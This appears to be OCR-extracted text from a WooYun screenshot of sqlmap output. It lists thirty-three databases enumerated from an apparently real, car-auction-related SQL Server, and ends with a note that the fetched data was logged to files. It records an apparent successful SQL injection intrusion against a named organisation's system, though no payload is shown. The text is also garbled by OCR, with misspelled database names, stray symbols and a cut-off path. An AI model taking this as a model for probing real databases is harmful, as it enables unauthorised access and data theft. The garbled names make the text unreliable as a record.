 E:\新建文件夹\sqlmap\Run.exe
[10:45:47] [INFO] resumed: ucvin
[10:45:47] [INFO] resumed: UncleLoh
[10:45:47] [INFO] resumed: VWSalesSys
[10:45:47] [INFO] resumed: YXPCarRespurce
[10:45:47] [INFO] resumed: YXPFramework
[10:45:47] [INFO] resumed: YXPLogistics
available databases [33]:
[*] [AuctionResouwcey"]
[*] [msdb!☻♣]
[*] AuctionStat
[*] AutoDetgctDBNew
[*] AutoDqtectDB
[*] BitautoServides
[*] BitAutoUcarCommon
[*] BmwAuction
[*] distributionb
[*] iAutosResourke
[*] master
[*] model
[*] PSFramework
[*] ReportServerTempDB
[*] ReportServeu
[*] StandardSaleEdition
[*] Tamsa
[*] tempdb
[*] Transtar2007
[*] Transtar2008
[*] Transtarframewoyk_UcarOldBak
[*] Transtarframqwork
[*] TranstasAuction2011
[*] UcarCommon
[*] UcarCommon_En
[*] UcarTransaction
[*] ucvin
[*] UncleLoh
[*] VWSalesSys
[*] YaoCheCarSource
[*] YXPCarRespurce
[*] YXPFramework
[*] YXPLogistics
www.wooyun.org
[10:45:48] [INFO] fetched data logged to text files under 'E:\???